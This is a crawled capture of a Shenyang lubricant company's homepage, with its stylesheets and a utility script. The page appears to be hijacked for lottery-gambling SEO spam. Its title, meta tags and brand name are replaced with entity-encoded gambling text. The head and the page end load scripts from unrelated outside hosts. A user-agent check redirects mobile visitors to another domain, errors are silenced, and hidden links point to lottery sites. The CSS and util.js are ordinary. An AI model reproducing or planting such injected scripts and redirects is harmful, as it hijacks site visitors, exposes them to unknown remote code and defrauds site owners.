

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.szyuxitech.com/?products_14/
body_size: 4003
content:
<!doctype html>
<html lang="zh-cn">
<title>彩神VII购彩中心</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="keywords" content="彩神Vll" />
<meta name="description" content="彩神VII购彩中心作为彩票用户注册登录门户官方网站，多年来一直致力于提供专业的福利彩票、竞彩等彩票资讯，福彩3D等全彩种高命中率的预测推荐，彩神Vll购彩大厅专家名人在乐彩论坛提供在线讨论交流服务。" />
<link rel="stylesheet" type="text/css" href="/template/default/css/base.css" />
<link rel="stylesheet" type="text/css" href="/template/default/css/style.css" />
<script type="text/javascript" src="/template/default/js/jquery.js"></script>
<script type="text/javascript" src="/template/default/js/super.js"></script>
<script type="text/javascript" src="/template/default/js/util.js"></script>
<script>
// JavaScript Document
function urlredirect() {
	var sUserAgent = navigator.userAgent.toLowerCase();	
	if ((sUserAgent.match(/(ipod|iphone os|midp|ucweb|android|windows ce|windows mobile)/i))) {
		//PC跳转移动端
		var thisUrl = window.location.href;
		window.location.href = 'http://m.sytanks.com';
		
	}
}
urlredirect();
</script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://szyuxitech.com/">彩神Vll</a></h1>
<div class="top w cf">
  <div class="logo fl"><a href="http://szyuxitech.com"><img src="/upload/20171103/1509694172_93899.jpg"/></a></div>
  <div class="tel fr"><img src="/upload/20170807/1502086124_10156.png" alt="" width="258" height="67"  border="0" /></div>
</div>
<div class="nav">
  <div class="w">
    <ul class="cf">
      <li class="active first"><a href="http://szyuxitech.com">首页</a></li>
            <li ><a href="/./about">&#24425;&#31070;&#86;&#108;&#108;</a></li><li ><a href="/./industrial">产品中心</a></li><li ><a href="/./gssl">公司实力</a></li><li ><a href="/./news">新闻资讯</a></li><li ><a href="/./honor">荣誉资质</a></li><li ><a href="/./partner">合作伙伴</a></li><li ><a href="/./contact">联系我们</a></li>      <li><a href="/en/">English</a></li>
    </ul>
  </div>
</div>
<div class="slide-box">
  <div class="bd">
    <ul>
            <li style="background:url(/upload/20210825/1629889581_94287.jpg) center no-repeat;"></li><li style="background:url(/upload/20240223/1708674348_43719.jpg) center no-repeat;"></li><li style="background:url(/upload/20211220/1639986870_45400.jpg) center no-repeat;"></li><li style="background:url(/upload/20170727/1501142950_35957.jpg) center no-repeat;"></li><li style="background:url(/upload/20170727/1501143075_64461.jpg) center no-repeat;"></li>    </ul>
  </div>
  <div class="hd">
    <ul class="cf">
    </ul>
  </div>
</div>
<script>
jQuery(".slide-box").slide({ titCell:".hd ul", mainCell:".bd ul", effect:"fade",  autoPlay:true, autoPage:true,interTime:"5000"});
</script>
<div class="box-top w cf">
  <div class="box-about fl">
       <div class="box-head cf"><span class="fl">公司简介</span><a href="/./about" class="fr">更多></a></div>
    <div class="pic"><img src="/upload/20170715/1500096365_24971.jpg" width="350" height="115"/></div>
    <div class="txt"><span style="color:#333333;"> 
<p class="MsoNormal" style="margin-left:0pt;">&#24425;&#31070;&#86;&#108;&#108;
	&nbsp; &nbsp; &nbsp; &nbsp;&#24425;&#31070;&#86;&#108;&#108;集润滑油研发、生产、销售服务于一体，拥有3000多平米的仓储设施。公司拥有自主品牌“托克”，产品经沈阳质量监督检验院检验合格，已获得沈飞集团、华晨宝马、米其林集团、黎明航空发动机公司、三一重工等近千家用户…
</p>
<p class="MsoNormal" style="margin-left:0pt;">
	<br />
</p>
</span></div>
  </div>
  <div class="box-news fl">
    <div class="box-head cf"><span class="fl">新闻中心</span><a href="/./news" class="fr">更多></a></div>
    <div class="list">
      <ul>
                <li class="first"> <a href="/archives/197.html" title="为新能源汽车注入持久动力——托克斯冷却液，安全守护每一程">为新能源汽车注入持久动力——托克斯冷却液...</a> <span class="time">2025-03-21</span>
          <div class="txt">    随着新能源汽车技术的飞速发展，防冻液作为车辆热管理系统的核心组成部分，正朝着更高效、更环保、更智... </div>
        </li>
         
        <li class="other"><a href="/archives/196.html" title="托克斯润滑脂批采客户持续回购！">托克斯润滑脂批采客户持续回购！</a><span>[2025.02.28]</span></li> 
        <li class="other"><a href="/archives/188.html" title="葫芦岛港采购托克斯12吨导热油！">葫芦岛港采购托克斯12吨导热油！</a><span>[2024.07.12]</span></li> 
        <li class="other"><a href="/archives/187.html" title="欢迎俄罗斯客户洽谈合作">欢迎俄罗斯客户洽谈合作</a><span>[2024.06.06]</span></li> 
        <li class="other"><a href="/archives/186.html" title="托克斯新能源汽车冷却液迎来第一个出口订单！">托克斯新能源汽车冷却液迎来第一个出口订单...</a><span>[2024.05.07]</span></li>      </ul>
    </div>
  </div>
  <div class="box-contact fr">
       <div class="box-head cf"><span class="fl">联系方式</span></div>
    <div class="pic"><img src="/upload/20170715/1500096147_96676.jpg" width="240" height="115"/></div>
    <div class="txt"><p>
	地址：沈阳市皇姑区延河街105号<br />
电话：024-31205990<br />&#24425;&#31070;&#86;&#108;&#108;
手机：138 4013 3039
</p>
<p>
	&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span>150 4005 8132</span>
</p>
<p>
	微信：13840133039
</p>
<p>
	邮箱：<a href="mailto:393344070@qq.com">393344070@qq.com</a> 
</p></div>
  </div>
</div>
<div class="box-pro">
  <div class="w cf">
    <div class="pro-left fl">
      <div class="pro_head"></div>
      <div class="list">
        <ul>
                   <li><a href="/industrial/wf">防冻液</a></li><li><a href="/industrial/ya">液压油</a></li><li><a href="/industrial/dr">导热油</a></li><li><a href="/industrial/cl">齿轮油</a></li><li><a href="/industrial/cyjy">柴油机油</a></li><li><a href="/industrial/qyjy">汽油机油</a></li>          <li class="more"><a href="/./industrial">查看更多></a></li>
        </ul>
      </div>
    </div>
    <div class="pro_right">
      <ul class="cf">
                <li><a href="/archives/38.html" title="L-HM 抗磨液压油">
          <div class="pic"><img src="/upload/20170808/1502157346_69545.jpg" width="254" height="180" alt="L-HM 抗磨液压油"></div>
          <span>L-HM 抗磨液压油</span> </a></li><li><a href="/archives/44.html" title="中央空调防冻液">
          <div class="pic"><img src="/upload/20170730/1501406794_41225.png" width="254" height="180" alt="中央空调防冻液"></div>
          <span>中央空调防冻液</span> </a></li><li><a href="/archives/45.html" title="太阳能防冻液">
          <div class="pic"><img src="/upload/20170730/1501403847_46499.png" width="254" height="180" alt="太阳能防冻液"></div>
          <span>太阳能防冻液</span> </a></li><li><a href="/archives/32.html" title="L-QC320 导热油">
          <div class="pic"><img src="/upload/20170730/1501399527_15603.png" width="254" height="180" alt="L-QC320 导热油"></div>
          <span>L-QC320 导热油</span> </a></li><li><a href="/archives/46.html" title="工业设备防冻液">
          <div class="pic"><img src="/upload/20170730/1501406904_32472.png" width="254" height="180" alt="工业设备防冻液"></div>
          <span>工业设备防冻液</span> </a></li><li><a href="/archives/47.html" title="供暖防冻液">
          <div class="pic"><img src="/upload/20170730/1501403392_77796.png" width="254" height="180" alt="供暖防冻液"></div>
          <span>供暖防冻液</span> </a></li>      </ul>
    </div>
  </div>
</div>
<div class="box-shili">
  <div class="w">
    <div class="shili-head cf"> <span>公司实力</span> <a href="/./gssl">更多></a> </div>
    <div class="fg-list">
      <div class="bd">
      <ul class="cf">
              <li><a href="/archives/71.html" title="正门">
          <div class="pic"><img src="/upload/20170915/1505451418_60957.jpg" width="254" height="180" alt="正门"></div>
          <span>正门</span> </a></li><li><a href="/archives/72.html" title="厂区">
          <div class="pic"><img src="/upload/20170915/1505451610_69199.jpg" width="254" height="180" alt="厂区"></div>
          <span>厂区</span> </a></li><li><a href="/archives/73.html" title="罐区">
          <div class="pic"><img src="/upload/20170915/1505451811_52456.jpg" width="254" height="180" alt="罐区"></div>
          <span>罐区</span> </a></li><li><a href="/archives/81.html" title="调和罐">
          <div class="pic"><img src="/upload/20170811/1502436400_87011.jpg" width="254" height="180" alt="调和罐"></div>
          <span>调和罐</span> </a></li><li><a href="/archives/76.html" title="灌装机">
          <div class="pic"><img src="/upload/20170915/1505452031_55664.jpg" width="254" height="180" alt="灌装机"></div>
          <span>灌装机</span> </a></li><li><a href="/archives/75.html" title="成品区">
          <div class="pic"><img src="/upload/20170915/1505452057_62770.jpg" width="254" height="180" alt="成品区"></div>
          <span>成品区</span> </a></li>      </ul>
      </div>
    </div>
  </div>
</div>
<script>
jQuery(".fg-list").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"leftMarquee",autoPlay:true,vis:4,interTime:50,});
</script>
<div class="footer">
  <div class="w cf">
    <div class="copyright fl">&#24425;&#31070;&#86;&#108;&#108;&nbsp;版权所有<br />
Copyright ©  2012 szyuxitech.com All rights reserved &nbsp;&nbsp;</div>
    <!--<div class="foot-nav fr">
      <ul>
        <li class="map"><a href="/region" target="_blank">企业分站</a></li>
        <li class="map"><a href="/sitemap.xml" target="_blank">网站地图</a> </li>
                <li><a href="/about">&#24425;&#31070;&#86;&#108;&#108;</a></li><li><a href="/industrial">产品中心</a></li><li><a href="/gssl">公司实力</a></li><li><a href="/news">新闻资讯</a></li><li><a href="/honor">荣誉资质</a></li><li><a href="/partner">合作伙伴</a></li><li><a href="/contact">联系我们</a></li>      </ul>
    </div>-->
  </div>
</div>

<div style="display:none">  </div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="名贯彩票-大发精准计划" href="http://yhjsjg.com">名贯彩票-大发精准计划</a>
<a target="_blank" title="88爱彩 - 欢迎您" href="http://meihuadianti.com">88爱彩 - 欢迎您</a>
<a target="_blank" title="美彩国际7709" href="http://tgou98.com">美彩国际7709</a>
<a target="_blank" title="億彩 - 安全购彩" href="http://ssinfor.com">億彩 - 安全购彩</a>
<a target="_blank" title="美彩国际 - 欢迎您" href="http://shichuangdx.com">美彩国际 - 欢迎您</a>
<a target="_blank" title="德彩网 - 欢迎您" href="http://whdakj.com">德彩网 - 欢迎您</a>
<a target="_blank" title="美彩国际 - 欢迎您" href="http://ultrawashlaundry.com">美彩国际 - 欢迎您</a>
<a target="_blank" title="79991cm德彩网" href="http://dghcyo.com">79991cm德彩网</a>
<script src="http://mytysoft.com/81.js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.szyuxitech.com/template/default/css/base.css
body_size: 987
content:
/* Copyright © 2015 May.UI www.maymo.cn MIT Licensed */
html { font-size: 62.5%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
body { -webkit-font-smoothing: antialiased; color: #282828; font: 14px/1.42857143 "Helvetica Neue", Arial, "Microsoft YaHei", "\5b8b\4f53", sans-serif; }
body, p, ul, ol, dl, dd, h1, h2, h3, h4, h5, h6, blockquote, caption, form { margin: 0; padding: 0; }

/* Element */
h1, h2, h3, h4, h5, h6 { font-size: 100%; font-weight: normal; }
ul, ol { list-style: none }
table { border-spacing: 0; border-collapse: collapse; }
input, button, textarea, select { font-family: inherit; font-size: inherit; line-height: inherit; }
td, th { padding: 0; }
img { border: 0; vertical-align: middle; }
a { color:#00c; text-decoration: none; background-color: transparent; }
a:active, a:hover { outline: 0; }
a:focus { outline: thin dotted; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px; }

/* HTML5 */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block }
audio, canvas, video { display: inline-block; *display:inline;*zoom:1 }
audio:not([controls]) { display: none; height: 0; }

/* Fn */
.cf, .clearfix { *zoom:1; }
.cf:after, .clearfix:after { content: "\0020"; display: block; height: 0; clear: both; overflow: hidden; visibility: hidden }
.single-line { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.fl { float: left !important; }
.fr { float: right !important; }

--- FILE ---
content_type: text/css
request_url: http://www.szyuxitech.com/template/default/css/style.css
body_size: 2311
content:
.w { margin: 0 auto; width: 1100px; min-width: 1100px; }
.w:before, .w:after { content: "\0020"; display: block; height: 0; clear: both; overflow: hidden; visibility: hidden; }
.layout:after { content: '\0020'; display: block; height: 0; clear: both; }
.layout { *zoom:1
}
.top { height: 70px; padding: 10px 0; }
.nav { width: 100%; display: block; height: 56px; background: url(../images/nav_bg.jpg) repeat-x; }
.nav li { width: 100px; height: 56px; float: left; text-align: center; margin-left: 20px; }
.nav li.first { margin-left: 20px; }
.nav li a { font-size: 16px; color: #fff;line-height:56px; display: block; }
.nav li a span { display: block; font-size: 12px; }
.nav li:hover, .nav li.active { background: url(../images/nav_active.jpg); }
.nav li:hover a, .nav li.active a { color: #333; }
.slide-box { width: 100%; position: relative; height: 460px; background: #000; min-width: 1100px; position: relative;}
.slide-box .bd { margin: 0 auto; position: relative; z-index: 0; overflow: hidden; }
.slide-box .bd ul { width: 100% !important; }
.slide-box .bd li { width: 100% !important; height: 460px; overflow: hidden; text-align: center; }
.slide-box .bd li a { display: block; height: 460px; }
.slide-box .hd { height: 37px; position: absolute; bottom: 0; width: 100%; min-width: 1000px; margin: 0 auto; }
.slide-box .hd ul { text-align: center; padding-top: 10px; }
.slide-box .hd li { background: #fff; width: 15px; height: 15px; display: inline-block; text-indent: 999px; overflow: hidden; margin-left: 5px; margin-right: 5px; text-align: center; border-radius: 7px; }
.slide-box .hd li.on { background: #3b86f8; }
.box-top { padding-top: 30px; padding-bottom: 10px; }
.box-head { display: block; background: url(../images/head_bg.jpg) repeat-x; height: 42px; line-height: 42px; border: 1px solid #1162db; border-radius: 3px; padding: 0 12px; }
.box-head span { background: url(../images/tit_bg.jpg) 0 center no-repeat; font-size: 18px; color: #fff; padding-left: 10px; }
.box-head a { font-size: 12px; color: #fff; }
.box-head a:hover { color: #333; }
.box-about { width: 350px; display: block; }
.box-about .pic { width: 350px; height: 115px; display: block; }
.box-about .txt { font-size: 14px; color: #666; line-height: 24px; padding: 10px 14px; }
.box-news { width: 440px; margin-left: 35px; }
.box-news .list li.first { padding: 10px; border-bottom: 1px solid #ddd; margin-bottom: 5px; height: 93px; display: block; }
.box-news .list li.first a { display: block; color: #333; line-height: 30px; }
.box-news .list li.first .time { font-size: 12px; color: #999; line-height: 28px; }
.box-news .list li.first .txt { font-size: 12px; color: #999; }
.box-news .list li.other { text-align: right; line-height: 30px; padding: 0 10px; }
.box-news .list li.other a { float: left; background: url(../images/dian.jpg) 0 center no-repeat; padding-left: 10px; color: #666; }
.box-news .list li.other span { color: #999; }
.box-news .list li a:hover { color: #3b86f8; }
.box-contact { width: 240px; }
.box-contact .pic { width: 240px; height: 115px; }
.box-contact .txt { line-height: 25px; padding:5px 15px; color: #535353; }
.box-pro { width: 100%; background: #f5f5f5; display: block; padding: 30px 0; }
.box-pro .pro-left { width: 254px; }
.pro_head { width: 254px; height: 90px; display: block; background: url(../images/pro_left.jpg) no-repeat; }
.pro-left li { height: 50px; line-height: 50px; display: block; background: url(../images/pro_li.jpg) repeat-x; text-align: center; }
.pro-left li a { font-size: 16px; color: #333; display: block; }
.pro-left li a:hover { color: #3b86f8; }
.pro-left li.more { background: #fff; height: 46px; line-height: 46px; }
.pro-left li.more a { color: #1162db; }
.pro-left .list { border: 1px solid #bdbdbd; }
.pro_right li { float: left; margin-left: 28px; width: 254px; }
.pro_right li a { display: block; }
.pro_right li .pic { width: 254px; height: 180px; }
.pro_right li span { height: 44px; line-height: 44px; text-align: center; display: block; color: #000000; }
.pro_right li a:hover span { color: #3b86f8; }
.box-shili { padding-bottom: 8px; }
.shili-head { height: 59px; line-height: 59px; display: block; }
.shili-head span { float: left; background: url(../images/shili-head.jpg) 0 center no-repeat; font-size: 18px; color: #333333; padding-left: 10px; }
.shili-head a { float: right; font-size: 12px; color: #999999; }
.shili-head a:hover { color: #3b86f8; }
.box-shili .fg-list{overflow:hidden;}
.box-shili .fg-list li { float: left; margin-right: 28px; width: 254px; }
.box-shili .fg-list li a { display: block; }
.box-shili .fg-list li .pic { width: 254px; height: 180px; }
.box-shili .fg-list li span { height: 44px; line-height: 44px; text-align: center; display: block; color: #000000; }
.box-shili .fg-list li a:hover span { color: #3b86f8; }
.footer { background: #2174f1; width: 100%; height: 104px; display: block; }
.footer .copyright { line-height: 27px; color: #fff; margin-top: 25px; }
.footer .foot-nav li { float: left; line-height: 104px; margin-left: 25px; }
.footer .foot-nav li a { color: #fff; }
.footer .foot-nav li a:hover { color: #333; }
.footer .foot-nav li.map a{color:#2174f1;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.footer .foot-nav li.map a:hover { color: #2174f1; }
.page { padding-top: 20px; padding-bottom: 50px; }
.page .page-left { width: 240px; }
.page-pro { margin-bottom: 20px; }
.page-pro .page-pro-head { width: 240px; height: 55px; background: url(../images/page-left-head.jpg) no-repeat; display: block; }
.page-pro .list { border: 1px solid #bdbdbd; }
.page-pro .list li { height: 40px; line-height: 40px; display: block; text-align: center; background: url(../images/page-left-li.jpg) repeat-x; }
.page-pro .list li a { font-size: 16px; color: #333; display: block; }
.page-pro .list li:hover, .page-pro .list li.active { background: url(../images/page-left-active.jpg) repeat-x; }
.page-contact .con-head { width: 240px; height: 44px; background: url(../images/page-con-head.jpg) no-repeat; display: block; }
.page-contact .pic { width: 240px; height: 94px; }
.page-contact .txt { line-height: 25px; padding: 15px; color: #535353; }
.page-rigth { width: 830px; }
.page-head { background: url(../images/page-ri-head.jpg) repeat-x bottom; padding-bottom: 15px; padding-top: 3px; }
.page-head .head-text { font-size: 18px; color: #333; background: url(../images/shili-head.jpg) no-repeat 0 40%; text-indent: 18px; }
.page-where { font-size: 12px; color: #999999; padding-top: 3px; }
.page-where a { font-size: 12px; color: #999999; }
.page-where a:hover { color: #3b86f8; }
.single-head { font-size: 18px; color: #333333; text-align: center; margin-top: 23px; }
.single-times { font-size: 14px; color: #999999; text-align: center; margin-top: 10px; }
.single-text { padding: 20px 70px; font-size: 14px; color: #333333; line-height: 1.7; margin-top: 25px; border-bottom: solid 1px #dddddd; border-top: solid 1px #dddddd; }
.page-2 { margin-top: 20px; }
.page-2 .page-next { font-size: 14px; color: #999999; }
.page-2 .page-next a { font-size: 14px; color: #999999; }
.page-2 .page-next a:hover { color: #3b86f8; }
.news-list { padding-top: 15px; padding-left: 5px; padding-right: 5px; }
.news-list li { background: url(../images/dian.jpg) 8px center no-repeat; border-bottom: solid 1px #d5d5d5; margin-top: 3px; line-height: 35px; padding-left: 20px; }
.news-main .text a { font-size: 14px; color: #666666; }
.news-main .text a:hover { color: #3b86f8; }
.news-main .times { font-size: 14px; color: #999999; }
.pages { text-align: center; margin-top: 21px; }
.pages a { width: 40px; height: 40px; display: inline-block; background: #dddddd; font-size: 14px; color: #666666; text-align: center; line-height: 40px; margin-left: 5px; margin-right: 5px; }
.pages a.selected, .pages a:hover { background: #2174f1; color: #fff; }
.photo-list { padding: 0 7px; padding-top: 20px; }
.photo-list li { float: left; margin-left: 27px; width: 254px; }
.photo-list li.first { margin-left: 0; }
.photo-list li a { display: block; }
.photo-list li .pic { width: 254px; height: 180px; }
.photo-list li span { height: 44px; line-height: 44px; text-align: center; display: block; color: #000000; }
.photo-list li a:hover span { color: #3b86f8; }


--- FILE ---
content_type: application/javascript
request_url: http://www.szyuxitech.com/template/default/js/util.js
body_size: 1083
content:
/*! 网页常用函数 */

//设为首页 setHomePage(this, window.location.href)
function setHomePage(obj,url){
	try{
		obj.style.behavior='url(#default#homepage)';
		obj.setHomePage(url);
	}catch(e){
		if (window.netscape) {
			try {
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			}
			catch (e) {
			    alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
			}
			//var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
			//prefs.setCharPref('browser.startup.homepage', url);
		} else {
			alert("抱歉，您所使用的浏览器无法完成此操作。\n 请按照下面步骤操作：\n 1.打开浏览器设置。\n 2.点击设置网页。\n 3.输入：" + url + "点击确定。");

		}
		
	}
}


//收藏本站 AddFavoritev(document.title,window.location.href)
function AddFavorite(title, url) {
	try {
		window.external.addFavorite(url, title);
	}
	catch (e) {
		try {
			window.sidebar.addPanel(title, url, "");
		}
		catch (e) {
			alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
		}
	}
}
